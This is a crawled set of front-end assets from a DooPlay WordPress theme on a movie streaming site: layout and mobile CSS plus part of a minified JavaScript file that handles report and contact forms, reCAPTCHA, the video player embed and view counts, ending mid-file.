.video_player_enable .box:hover > .play i {
    color: #fff;
    text-shadow: 0 0 25px rgba(0, 0, 0, 1)
}
.posts {
    border-bottom: solid 3px #f5f7fa
}
.result-item article .image .thumbnail span.movies {
    background: #06ad0c
}
.result-item article .image .thumbnail span.post {
    background: #0d82ff
}
.result-item article .image .thumbnail span.tvshows {
    background: red
}
.result-item article .image .thumbnail span.episodes {
    background: #E91E63
}
.result-item article .image .thumbnail span.seasons {
    background: #bb71c6
}
.player_sist .control nav.player ul.options li:hover>a {
    color: #fff
}
.player_sist .control nav.controles ul.list li.contadorads i {
    color: #fff;
    background: rgba(0, 0, 0, 0.47)
}
.player_sist .control nav.controles ul.list li a {
    color: rgba(255, 255, 255, 0.2);
    border-left: solid 1px rgba(0, 0, 0, 0.15)
}
.player_sist .control span.views {
    color: #fff
}
.report-video-form p.desc {
    color: #a5aab2
}
.fix_playerx {
    background: #000
}
.ads_player .ads_box .ads span.notice {
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu li a {
    color: #222d34
}
.error_widget {
    background: #ff4f4f;
    color: #fff padding: #15px
}
.send_link {
    background: #8bce51;
    color: #fff
}
article.simple .data h3 a {
    color: #222D34
}
.form_post_lik .table table th {
    color: #222D34
}
.form_post_lik .table table thead tr {
    border-bottom: solid 2px #f5f7fa
}
.form_post_lik .table table tbody tr {
    border-bottom: solid 1px #f5f7fa
}
.form_post_lik .table table tbody tr:last-child {
    border-bottom: 0
}
.form_post_lik .table table tbody tr:nth-child(odd) {
    background-color: #FDFDFD
}
.form_post_lik .table table tbody tr td a.remove_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .table table td input[type="text"],
.form_post_lik .table table td input[type="url"] {
    border: solid 1px #D6DAE2
}
.form_post_lik .table table td select {
    border: solid 1px #D6DAE2
}
.form_post_lik .control {
    border-top: solid 3px #f5f7fa
}
.form_post_lik .control .left a.add_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .control .left a.add_row:hover,
.form_post_lik .table table tbody tr td a.remove_row:hover {
    background: #408bea;
    color: #fff
}
.form_post_lik .control .right input[type="submit"] {
    ackground: #408bea;
    color: #fff
}
.tleft {
    padding-right: 25px;
    border-right: solid 1px #eceff5
}
a.see_all {
    background: #408bea;
    color: #fff
}
.live-search ul {
    background: #fff
}
.live-search ul li:hover {
    background: #f5f7fa;
    opacity: 1
}
.live-search ul li {
    border-bottom: solid 1px #eceff5
}
.live-search ul li .title {
    color: #222d34
}
.live-search ul li .other-name {
    color: #7a858c
}
.live-search ul li .imdb {
    color: #000
}
.live-search ul li .imdb span.icon-star {
    color: #ffd600
}
.adv_slider {
    background: #fff
}
#dt_galery {
    border-top: solid 1px #eceff5;
    padding-top: 20px
}
#dt_galery span {
    background: #000!important
}
.mensaje_ot {
    background: #f5f7fa
}
.csend {
    border-color: #7ac720
}
.cerror {
    border-color: red
}
a.mtoc {
    background: #408bea
}
#single .sidebar {
    background: #fff
}
.fullplayer .icons-shrink2 {
    color: #fff!important
}
td.cal {
    border: solid 1px #eceff5;
    background: #f8f9fb;
    font-weight: 600
}
.linktabs {
    border-bottom: solid 5px #f5f7fa
}
.linktabs ul li a.selected {
    background: #408bea;
    color: #fff
}
.mensaje_report .send {
    color: #4CAF50
}
.search_responsive .search-button span.loading {
    color: #408bea
}
.menuresp .menu {
    background: #fff
}
.menuresp .menu .user {
    border-bottom: solid 1px #eceff5;
    background: #f5f7fa
}
.menuresp .menu .user .logout a {
    background: #94a0b1;
    color: #fff
}
.menuresp .menu .user .logout a:hover {
    background: #408bea
}
.menuresp .menu .user a.ctgs {
    background: #408bea;
    color: rgba(255, 255, 255, 0.8)
}
.menuresp .menu .user a.ctgs:hover {
    color: #fff
}
.menuresp .menu ul.resp li {
    border-bottom: 1px solid #eceff5
}
.menuresp .menu ul.resp li a {
    color: #222D34
}
.menuresp .menu ul.resp li a:hover {
    color: #408bea;
    background: #f5f7fa
}
.menuresp .menu ul.resp li a i {
    background: #408bea;
    color: #fff
}
.menuresp .menu ul.resp li ul.sub-menu li a {
    color: #222D34
}
.menuresp .menu ul.resp li ul.sub-menu li a:hover {
    background: transparent;
    color: #408bea
}
.menuresp .menu ul.resp li ul.sub-menu li a:before {
    color: #9fa9b3
}
.page_user header.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user header.user .box .contenido .info span {
    border-right: solid 1px #e1e5ea
}
.page_user nav.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user nav.user ul li a {
    color: #222D34
}
.page_user nav.user ul li a:hover {
    color: #408bea
}
.page_user nav.user ul li a.selected {
    background: #408bea;
    color: #fff
}
.page_user nav.user ul li a.selected:hover {
    color: #fff
}
.page_user .content .upge h2 {
    border-bottom: solid 3px #f5f7fa
}
.page_user .content .upge h2 span.pending i {
    background: red;
    color: #fff
}
.user_edit_control ul li a {
    background: #f5f7fa
}
.user_edit_control ul li a.selected {
    background: #408bea;
    color: #fff;
    font-weight: 500
}
.user_edit_control ul li a.selected:before {
    border-top-color: #408bea
}
#message .sms {
    background: #fff
}
#message .sms .updating {
    border-left: solid 5px #FFC107
}
#message .sms .updating i {
    color: #d0d5dc
}
#message .sms .error {
    border-left: solid 5px #ff5858
}
#message .sms .error i {
    color: #ff5858
}
#message .sms .sent {
    border-left: solid 5px #4CAF50
}
#message .sms .sent i {
    color: #4caf50
}
.page_user .content .paged a.load_more {
    background: #d8dce2;
    color: #222D34
}
.page_user .content .paged a.load_more:hover {
    background: #408bea;
    color: #fff
}
table.account_links thead {
    background: #f5f7fa
}
table.account_links tbody {
    border-top: 0
}
table.account_links tbody>tr:nth-child(even) {
    background: #fdfdfd
}
table.account_links tbody tr {
    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
table.account_links tbody td.publish i.icon:before {
    content: "\f058";
    color: #4CAF50
}
table.account_links tbody td.pending i.icon:before {
    content: "\f056";
    color: #FFC107
}
table.account_links tbody td.trash i.icon:before {
    content: "\f057";
    color: #ff3131
}
table.account_links tbody td a {
    color: #222D34
}
#edit_link .box .form_edit {
    background: #fff;
    box-shadow: 0 1px 20px 3px rgba(0, 0, 0, 0.17)
}
#edit_link .box .form_edit .cerrar a {
    color: #fff;
    background: #4a4d52
}
#edit_link .box .form_edit .cerrar a:hover {
    background: #408bea
}
#edit_link .box .form_edit .ready i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset h3 {
    border-bottom: solid 5px #d8dce2
}
#edit_link .box .form_edit fieldset select {
    color: #222D34;
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset select:hover,
#edit_link .box .form_edit fieldset select:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset h3 i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset input[type="text"] {
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset input[type="text"]:hover,
#edit_link .box .form_edit fieldset input[type="text"]:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset input[type="submit"] {
    background: #408bea;
    color: #fff
}
.dtuser a.clicklogin {
    color: #222d34;
    border-left: solid 2px #eceff5;
    float: left;
    padding: 5px 15px
}
.dtuser a.clicklogin:hover {
    color: #408BEA
}
.dtuser .gravatar {
    border-left: solid 2px #eceff5
}
.dtuser .gravatar span {
    color: #fff;
    background: #ff1212
}
.login_box .box {
    background: #fff;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52);
    box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52)
}
.login_box .box a#c_loginbox {
    color: #eceff5
}
.login_box .box a#c_loginbox:hover {
    color: #408bea
}
.login_box .box input {
    border: solid 1px #bfbfbf;
    background: #fff
}
.login_box .box input[type="submit"] {
    background: #408bea;
    color: #fff
}
.login_box .box a.register {
    color: #408bea;
    background: #fcfcfc;
    border: solid 1px #408bea
}
#resultado_link_form .msg i {
    color: #4CAF50
}
#resultado_link_form .msg {
    background: #f5f7fa
}
.plyr input[type=range]::-ms-fill-lower {
    background: #408bea
}
.plyr input[type=range]:active::-webkit-slider-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-moz-range-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-ms-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr--audio .plyr__controls button.tab-focus:focus,
.plyr--audio .plyr__controls button:hover,
.plyr__play-large {
    background: #408bea;
    color: #fff
}
.plyr--video .plyr__controls button.tab-focus:focus,
.plyr--video .plyr__controls button:hover {
    background: #408bea;
    color: #fff
}
.plyr__progress--played,
.plyr__volume--display {
    z-index: 1;
    color: #408bea;
    background: 0 0;
    transition: none
}
.dt_mainmeta nav.genres ul li {
    border-bottom: solid 1px #eceff5
}
.dt_mainmeta nav.genres ul li a {
    color: #222d34
}
.dt_mainmeta nav.genres ul li a:before {
    color: #d4dae6
}
.dt_mainmeta nav.genres ul li.current-cat a:before {
    color: #408bea
}
.dt_mainmeta nav.genres ul li a:hover {
    color: #408bea
}
.dt_mainmeta nav.releases ul li a {
    background: #f8f9fb;
    color: #222d34
}
.dt_mainmeta nav.releases ul li a:hover {
    color: #fff;
    background: #408bea
}
.dt_mainmeta nav h2:before {
    color: #c6ccd8
}
.page_user {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.logo h1.text {
    color: #222D34
}
.head-main-nav ul.main-header li ul.sub-menu li a:hover {
    color: #408BEA
}
.person .data .name a {
    color: #222D34
}
header.top_imdb {
    border-bottom: solid 1px #eceff5
}
header.top_imdb h1.top-imdb-h1 span {
    color: #408bea
}
.dtinfo .metadata {
    background: #f5f7fa
}
.dtinfo .metadata span.imdb {
    background: #FFC107;
    color: #000
}
.dtinfo .texto {
    border-bottom: solid 1px #eceff5
}
.dtinfo .genres .mta a {
    border-right: solid 1px #ddd;
    color: #222D34
}
.pagination a {
    border-color: #eceff5;
    color: #222d34
}
.pagination a:hover {
    color: #408bea
}
td.cal a {
    background: #408bea;
    color: #fff
}
.featu {
    background: #00be08;
    color: #fff
}
.module .content .items .item .dfeatur .mark i {
    color: #9781f0
}
.user_control a {
    color: #d4d9e0;
    border-left: solid 1px #f5f7fa
}
.user_control a:hover {
    color: #222d34
}
.user_control a.in-list {
    color: #408bea
}
.user_control a.in-views {
    color: #222d34
}
.tooltip .tooltiptext {
    background-color: #111;
    color: #fff
}
.tooltip-right::after {
    border-color: transparent #111 transparent transparent
}
article.simple .poster .profile_control {
    background: rgba(0, 0, 0, 0.8)
}
article.simple .poster .profile_control span a {
    background: #fff;
    color: #00BCD4
}
article.simple .poster .profile_control span a:hover {
    background: #00BCD4;
    color: #fff
}
.requests {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.requests nav h1 span {
    color: #adbbc5
}
.requests nav a.add_request {
    color: #fff;
    background: #00BCD4
}
.requests nav ul li a {
    color: #828282
}
.requests nav ul li a i {
    color: #fff;
    background: #f10
}
.requests nav ul li a.active {
    background: #8f999f;
    color: #fff
}
.requests .content .tabox {
    border-top: solid 1px #eceff5
}
.requests .content .items .item .box {
    background: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07)
}
.requests .content .items .item .box .poster span {
    background: rgba(0, 0, 0, 0.8);
    color: #fff
}
.requests .content .items .item .box h3 {
    border-bottom: solid 1px #eceff5
}
.requests .content .items .item .box .data span a.get_content_dbmovies {
    background: #f5f7fa;
    color: #000
}
.requests .content .items .item .box .data span .itm-exists {
    background: #fffae0
}
.requests .content .items .item:hover > .box .data span a.get_content_dbmovies {
    background: #4caf50;
    color: #fff
}
.requests .content .items .item .box .data span i.icon-plus2 {
    color: #9fabbd
}
.requests .content .items .item .box .data span i.icon-check {
    color: #8BC34A
}
.requests .discover .fixbox .box {
    background: #fcfdff;
    border: 2px solid #eceff5
}
.requests .discover .fixbox .box form button.filter span {
    color: #e1e4e8
}
.requests .discover .fixbox .box form:hover button.filter span {
    color: #00BCD4
}
footer.main .fcmpbox {
    background: #fff;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
footer.main .fcmpbox .primary {
    border-bottom: solid 1px #eceff5
}
footer.main .fcmpbox .primary .columenu .item h3 {
    color: #222D34
}
span.top-page a {
    background: #f5f7fa;
    color: #222d34
}
.dt-breadcrumb {
    border-bottom: solid 1px #ECEFF5;
    background: #fff
}
.breadcrumb_bottom {
    border-top: solid 1px #ECEFF5!important
}
.dt-breadcrumb ol li span.icon-angle-right {
    color: #d4d9e0
}
.letter_home {
    background: #fff
}
.letter_home ul.glossary li a {
    background: #FFF;
    color: #222d34
}
.letter_home ul.glossary li a:hover,
.letter_home ul.glossary li a.active {
    color: #408bea
}
.letter_home>.items_glossary {
    background: #fff;
    box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.3)
}
.items_glossary .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.items_glossary .items .item .poster .rating i {
    color: #FFD600
}
.post_request {
    background: #fff;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.7)
}
.post_request .box_post .backdrop span {
    color: #fff;
    background: #000
}
.post_request .box_post .data p {
    border-top: solid 1px #eceff5
}
.blog-list-items {
    border-bottom: solid 1px #eceff5
}
.dooplay_player {
    border-bottom: solid 3px #f5f7fa
}
.dooplay_player .options ul li {
    background: #fff;
    border-bottom: solid 1px #f8f9fb
}
.dooplay_player .options ul li:hover span.title {
    color: #408bea
}
.dooplay_player .options ul li i {
    color: #d4d9e0
}
.dooplay_player .options ul li span.flag img {
    border: solid 2px #fff
}
.dooplay_player .options ul li.on,
.dooplay_player .options ul li.on:hover {
    background: #f8f9fb
}
.dooplay_player .options ul li.on i {
    color: #000
}
.dooplay_player .play {
    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 {
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 span {
    color: #a7aeb9
}
.dooplay_player h2 span.flashit {
    color: #000
}
.dooplay_player .options ul li span.server {
    color: #b8bac0
}
.dooplay_player .play .preplayer,
.dooplay_player .play .pframe {
    background: #111
}
.links_table table tbody tr td strong.quality,
table.account_links tbody td strong.quality {
    border-color: #eceff5;
    background: #fdfdfd;
    color: #8e96a5
}
.module_single_ads {
    border-color: #f5f7fa
}
.live-search ul li:first-child {
    border-top: solid 1px #eceff5
}
header.main .hbox .search form input[type=text]::placeholder {
    color: #c7d0dc
}
header.main .hbox .logo {
    background: #f5f7fa
}
ul.wp-tags li {
    background: #f5f7fa
}
a.report-video-error{
    background: #36438e;
    color: #fff;
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:visited{
    color: #00BCD4;
}
.onloader:before{
    background: transparent url(../img/gloader.svg) center no-repeat;
    -webkit-background-size: 30px auto;
    background-size: 30px auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3
body_size: 2575
content:
@media only screen and (max-width: 1130px) {
    a.wide {
        display: none
    }
    .fullplayer {
        width: 100%
    }
    .fullsidebar {
        padding-top: 10px!important
    }
    .player_sist .playex {
        min-height: auto
    }
}
@media only screen and (max-width: 1024px) {
    footer.main .fbox .copy {
        padding: 20px 0
    }
    .fixed-sidebar {
        position: relative;
        width: 100%
    }
    header.main .hbox .right {
        display: none
    }
}
@media only screen and (max-width: 768px){
    .dooplay-main-slier .item{
        padding-top: 50%;
    }
    .dooplay-main-slier .item .image img{
        margin-top: -50%;
    }
    .dooplay-main-slier .item .data .text h3.title{
        font-size: 1.1rem;
    }
    .module .content.left{
        margin-left: 0;
    }
    .module .content.right{
        margin-right: 0;
    }
    .dtsingle .content.right{
        margin-right: 0;
    }
    .dtsingle .content.left{
        margin-left: 0;
    }
    .fakeplayer .playbox span.playbtm {
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/3)
    }
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 4)
    }
    .dooplay_player .play.isnd {
        padding: 0
    }
    .requests .content .tabox {
        width: 100%
    }
    .comments-area {
        padding: 30px
    }
    .requests {
        padding: 11px
    }
    .post_request {
        width: 100%;
        top: 0;
        left: 0;
        margin-left: 0;
        position: fixed
    }
    .module .content header {
        padding: 10px 0
    }
    .full_width_layout {
        padding: 10px!important
    }
    .csearch {
        padding: 20px!important
    }
    .module .csearch header {
        padding: 10px 0
    }
    .letter_home .fixresp {
        width: 100%;
        height: 56px;
        float: left;
        overflow-x: scroll
    }
    .letter_home .fixresp ul.glossary {
        width: 1260px
    }
    .items_glossary .items .item {
        width: calc(100% / 5)
    }
    .dt_mainmeta nav.genres ul,
    .dt_mainmeta nav.releases ul {
        overflow-y: unset;
        max-height: 100%
    }
    .module .content .items .item .data {
        display: block
    }
    .single-page {
        padding: 25px
    }
    #edit_link .box {
        top: 60px;
        left: 0;
        margin-top: 0;
        margin-left: 0;
        width: 100%
    }
    #edit_link .box .form_edit {
        width: 100%
    }
    .page_user nav.user ul li.rrt {
        display: none
    }
    .page_user nav.user ul li {
        width: calc(100% / 4)
    }
    #items_movies,
    #items_tvshows {
        padding-bottom: 10px
    }
    .page_user .content .paged {
        padding: 0 20px
    }
    #message .sms {
        margin-bottom: 10px
    }
    .user_edit_control ul li a.selected:before {
        border-width: 10px;
        margin-left: -10px
    }
    .user_edit_control {
        margin-bottom: 20px
    }
    .user_edit_control ul li a {
        padding: 13px 0;
        font-size: 13px
    }
    form.update_profile {
        padding: 20px 30px
    }
    .page_user nav.user ul li a {
        padding: 10px 15px;
        font-weight: 300;
        width: 100%;
        text-align: center;
        font-size: 17px
    }
    form.update_profile fieldset {
        padding: 0;
        margin-bottom: 10px
    }
    .page_user {
        width: 100%;
        padding: 3px 0;
        margin: 0
    }
    .page_user header.user .box {
        height: 70px;
        padding: 10px
    }
    .page_user header.user .box .contenido .name h2 {
        font-size: 18px;
        line-height: 25px
    }
    .page_user header.user .box .gravatar {
        width: 50px
    }
    .page_user header.user .box .contenido {
        padding-left: 60px
    }
    .page_user header.user .box .contenido .name {
        display: none
    }
    .page_user header.user .box .contenido .name p {
        display: none
    }
    .page_user header.user .box .contenido .info {
        width: 100%
    }
    .page_user header.user .box .contenido .info span {
        margin: 4px 0
    }
    .ds1 .content {
        margin-left: 0
    }
    .fix_playerx {
        margin-top: 0
    }
    #single .episodes_cont .sbox {
        padding: 20px
    }
    header.main,
    footer.main,
    .module .content .items .item:hover>.dtinfo,
    .pagination {
        display: none
    }
    .resppages {
        display: block
    }
    .module .content,
    .module .sidebar {
        width: 100%;
        margin-left: 0;
        padding: 10px;
        border-right: 0
    }
    #contenedor {
        width: 100%;
        margin: 53px auto 0
    }
    .module {
        margin-bottom: 0;
        margin-top: -2px
    }
    .contact,
    .account {
        margin: 0
    }
    .contact .wrapper {
        padding: 20px
    }
    .module .sidebar {
        position: relative
    }
    #single {
        margin-bottom: 0
    }
    ul.main_links li a.active {
        border-left: 0;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px
    }
    header.responsive,
    .search_responsive {
        display: block
    }
    .sidblock,
    .formblock {
        display: block!important;
        -moz-transition: top .4s ease-in-out;
        -o-transition: top .4s ease-in-out;
        -webkit-transition: top .4s ease-in-out;
        -ms-transition: top .4s ease-in-out;
        transition: top .4s ease-in-out
    }
    #single .content {
        width: 100%;
        border-right: 0!important
    }
    #single .sidebar {
        width: 100%;
        border-left: 0!important;
        margin-left: 0;
        position: relative
    }
    .single-page {
        margin-top: 0
    }
    .nav_items_module {
        margin-left: 15px
    }
    .nav_items_module a.btn {
        font-size: 25px;
        border: solid 1px rgba(136, 136, 136, 0.3);
        padding: 0 12px;
        margin: 0 2px
    }
    .module .content header span,
    .module .content header {
        line-height: 30px
    }
}
@media only screen and (max-width: 667px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/2)
    }
    .requests .content .items .item {
        width: calc(100%/4)
    }
    .dt_social_single a.whatsapp {
        display: block
    }
    .sheader .poster {
        width: 110px
    }
    .sheader .data {
        width: calc(100% - 130px);
        margin-left: 130px
    }
    .items_glossary .items .item {
        width: calc(100% / 4)
    }
}
@media only screen and (max-width: 600px) {
    .requests nav {
        padding: 0
    }
    .requests .content .items {
        padding: 0
    }
    .requests .content .items .item {
        width: calc(100%/3)
    }
    .requests nav h1 {
        width: 100%;
        border-bottom: solid 1px rgba(0, 0, 0, 0.1);
        margin-bottom: 20px;
        padding-bottom: 10px
    }
    .requests nav ul {
        float: left
    }
    .link_sharing {
        width: 100%;
        top: 0;
        margin-left: 0;
        left: 0;
        position: absolute;
        margin-top: -53px;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .account .sidebar {
        width: 170px
    }
    .account .content {
        width: calc(100% - 170px);
        margin-left: 170px
    }
    article.simple {
        width: calc(100% / 3)
    }
    .blog-list-items .entry {
        width: 100%
    }
    .report-video-active {
        width: 100%;
        left: 0;
        top: 0;
        margin-top: 0;
        margin-left: 0;
        position: absolute
    }
}
@media only screen and (max-width: 540px){
    .report_modal .box {
        width: 100%;
        top: 0;
    }
    .user_control {
        float: left;
        width: 100%;
        margin-left: 0
    }
    .user_control a {
        width: 50%;
        text-align: center
    }
    .user_control a:first-child {
        border-left: 0
    }
    .user_control a span {
        margin-left: 0;
        padding: 0 20px
    }
    a.report-video span,
    .dt_social_single a b {
        display: none
    }
    .owl-theme .owl-controls .owl-page span {
        width: 10px
    }
    .starstruck-wrap {
        display: none
    }
    .slider article.item {
        width: 100%
    }
    .module .content .items .item {
        width: calc(100%/ 3);
        padding: 5px
    }
    .se_rating,
    span.sl-wrapper,
    .grid-container .form-description,
    .player_sist .control span.views {
        display: none
    }
    .custom_fields {
        width: 100%
    }
    .custom_fields b.variante {
        width: 100%
    }
    .custom_fields span.valor {
        width: 100%;
        margin-top: 15px
    }
    ul.smenu {
        padding: 10px;
        width: 100%
    }
    ul.smenu li {
        width: 50%;
        padding: 2px
    }
    ul.smenu li a {
        text-shadow: none;
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        padding: 10px 15px
    }
    ul.smenu li a.selected {
        margin-bottom: 0
    }
    .link_sharing p input[type=submit] {
        width: 100%
    }
    .no-result h2 {
        font-size: 20px
    }
    .no-result {
        padding: 10px
    }
    .posts {
        padding: 20px
    }
    .player_sist {
        margin: 0
    }
    .person {
        width: 100%
    }
}
@media only screen and (max-width: 480px) {
    .items_glossary .items .item {
        width: calc(100% / 3)
    }
    .login_box {
        width: 100%;
        top: 50px;
        left: 0;
        margin-left: 0
    }
    form.update_profile fieldset input[type=submit] {
        width: 100%
    }
    .pag_episodes .item a span {
        display: none
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .account .sidebar {
        position: relative;
        width: 100%
    }
    .account .content {
        width: 100%;
        margin-left: 0;
        padding: 15px
    }
    .epiheader .epidata h3 {
        font-size: 25px
    }
    .top-imdb-list {
        width: 100%
    }
    .tleft {
        padding-right: 10px;
        border-right: 0
    }
    .tright {
        padding-left: 10px
    }
    .result-item article {
        padding-left: 110px
    }
    .result-item article .image {
        width: 90px;
        height: 90px
    }
    .player_sist .control span.qualityx {
        display: none
    }
}
@media only screen and (max-width: 424px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .dt_social_single span {
        display: none
    }
    .requests .content .items .item {
        width: calc(100%/2);
        padding: 5px
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .posts .meta .views {
        display: none
    }
    .dt_social_single a {
        margin-right: 0;
        border-radius: 0;
        width: calc(100%/4);
        text-align: center;
        padding: 13px 0
    }
    .dt_social_single a i {
        float: initial;
        font-size: 20px
    }
    .dt_social_single {
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1
    }
}
@media only screen and (max-width: 320px) {
    .module .content .items .episodes {
        width: 100%;
        padding: 5px
    }
    .module .content .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/1)
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3
body_size: 4748
content:
!function(r){var n="#doopostlinks",i="#dooplay-ajax-counter";r(function(){if(1==r("#dooplay-report-form").length&&(r(".report-video-checkbox").change(function(){1<=r(".report-video-checkbox:checked").length?(r("#report-video-message-field").show(),r("#report-video-email-field").show(),r("#report-video-button-field").show()):(r("#report-video-message-field").hide(),r("#report-video-email-field").hide(),r("#report-video-button-field").hide())}),r(document).on("submit","#dooplay-report-form",function(){return r("#report-response-message").html(""),r("#report-submit-button").prop("disabled",!0),r("#dooplay-report-form").hide(),r(".dooplay-report-form").addClass("onloader"),r.ajax({url:dtAjax.url,type:"POST",dataType:"json",data:r(this).serialize(),success:function(t){r(".dooplay-report-form").removeClass("onloader"),1==t.success&&(r(".report-video-error").remove(),r("#dooplay-report-form").remove(),r("#report-response-message").html('<p class="success">'+t.message+"</p>"),setTimeout(function(){r("#moda-report-video-error").removeClass("show"),r("#moda-report-video-error").addClass("hidde")},3e3)),0==t.success&&(r("#report-response-message").html('<p class="error jump">'+t.message+"</p>"),r("#report-submit-button").prop("disabled",!1))}}),!1})),1==r("#dooplay-contact-form").length&&r(document).on("submit","#dooplay-contact-form",function(){return r("#contact-response-message").html(""),r("#contact-submit-button").prop("disabled",!0),r.ajax({url:dtAjax.url,type:"POST",dataType:"json",data:r(this).serialize(),success:function(t){1==t.success&&(r("#contact-response-message").html('<div class="notice success animation-3"><p>'+t.message+"</p></div>"),r("#contact-subject").val(""),r("#contact-message").val(""),r("#contact-link").val("")),0==t.success&&r("#contact-response-message").html('<div class="notice error animation-3"><p>'+t.message+"</p></div>"),r("#contact-submit-button").prop("disabled",!1),e(),setTimeout(function(){r("#contact-response-message").html("")},1e4)}}),!1}),r(document).on("click",".report-video-error",function(){return r("#moda-report-video-error").removeClass("hidde"),r("#moda-report-video-error").addClass("show"),!1}),r(document).on("click",".close-modal-report",function(){return r("#moda-report-video-error").removeClass("show"),r("#moda-report-video-error").addClass("hidde"),!1}),1==r("#dooplay_player_big_content").length&&r("#playcontainer").appendTo("#dooplay_player_big_content"),1==r("#dooplay-reCAPTCHA-response").length&&dtAjax.googlercptc)return e();function e(){r.getScript("https://www.google.com/recaptcha/api.js?render="+dtAjax.googlercptc,function(){grecaptcha.ready(function(){grecaptcha.execute(dtAjax.googlercptc,{action:"dooplay_authorize"}).then(function(t){r("#dooplay-reCAPTCHA-response").html('<input type="hidden" name="google-recaptcha-token" value="'+t+'">')})})})}var o;function a(t,e,o,a,n){0<e&&s(),r("html, body").animate({scrollTop:0},200),r("#player-option-"+o+" > span.loader").hide(),r("#played-"+a).addClass("animation-35"),r("#playcontainer").addClass("isnd"),r(".asgdc").show(),r("#dooplay_player_response").html('<div class="preplayer"></div>'),setTimeout(function(){r(".asgdc").hide(),"dtshcode"==t.type?r("#dooplay_player_response").html('<div class="pframe">'+t.embed_url+"</div>"):r("#dooplay_player_response").html('<div class="pframe"><iframe class="metaframe rptss" src="'+t.embed_url+'" frameborder="0" scrolling="no" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>'),r("#playeroptions").removeClass("onload"),0<e&&(r("#playernotice").html(n),r("#playernotice").removeClass("flashit"))},1e3*e)}function t(t,e){return Math.floor(Math.random()*(e-t+1)+t)}function s(){var t="#countdown";if(1==r(t).length){var e=r(t).text();if(1==(e=parseInt(e,10)))return void r(t).remove();e--,r(t).html(e),setTimeout(s,1e3)}}1==r(i).length&&(o=r(i).data("postid"),setTimeout(function(){r.ajax({url:dtAjax.url,type:"POST",dataType:"json",data:{action:"dooplay_viewcounter",post_id:o},success:function(t){var e;1==t.success&&(e=t.counting+" "+dtAjax.views,r("#playernotice").attr("data-text",e),r("#playernotice").html(e))}})},t(1500,3e3))),r(document).on("click",".reco",function(){r(".reco").addClass("recox"),r(".recox").removeClass("reco"),r.ajax({url:dtAjax.url,type:"get",data:{action:"dtpcookie_save"}})}),r(document).on("click",".recox",function(){r(".recox").addClass("reco"),r(".reco").removeClass("recox"),r.ajax({url:dtAjax.url,type:"get",data:{action:"dtpcookie_update"}})}),r(document).on("click",".load_list_favorites",function(){var e=r(this),t=e.data("page"),o=t+1,a=e.data("user"),n=e.data("type"),s=e.data("template"),i=dtAjax.url;r("#items_movies").addClass("loadingpage"),r.ajax({url:i,type:"post",data:{page:t,typepost:n,user:a,template:s,action:"next_page_list"},error:function(t){console.log(t)},success:function(t){e.data("page",o),r("#items_movies").append(t),r("#items_movies").removeClass("loadingpage")}})}),r(document).on("click",".delete_notice",function(){var t=r(this).data("id"),e=dtAjax.url;r.ajax({url:e,type:"post",data:{id:t,action:"delete_notice_report"},error:function(t){console.log("Error")},success:function(t){console.log("Deleted"),r(".reports_notice_admin").hide()}})}),r(document).on("click","#update_imdb_rating",function(){var t=r(this),e=t.data("id"),o=t.data("imdb"),a=dtAjax.url;r("#repimdb").html('<i class="icons-spinner9 loading"></i>&nbsp;&nbsp;'+dtAjax.updating),r.ajax({url:a,type:"post",data:{id:e,imdb:o,action:"dbmovies_updatedimdb"},error:function(t){console.log(t)},success:function(t){r("#repimdb").html(t)}})}),r(document).on("click",".dt_social",function(){var 